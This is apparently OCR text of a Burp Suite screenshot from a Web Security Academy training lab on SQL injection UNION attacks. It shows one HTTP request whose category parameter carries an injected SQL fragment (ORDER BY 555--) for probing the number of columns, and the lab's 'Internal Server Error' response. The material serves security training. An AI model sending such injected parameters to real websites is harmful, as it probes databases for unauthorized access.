 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /filter?category=Pets'+ORDER+BY+555--+ HTTP/1.1
2 Host: acbe1ff21f270587c0db14e100e00055.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9
10
Response
Raw Headers Hex HTML Render
Web Security
Academy
SQL injection UNION attac
returned by the query
Back to lab home Back to lab des
Internal Server Error
Internal Server Error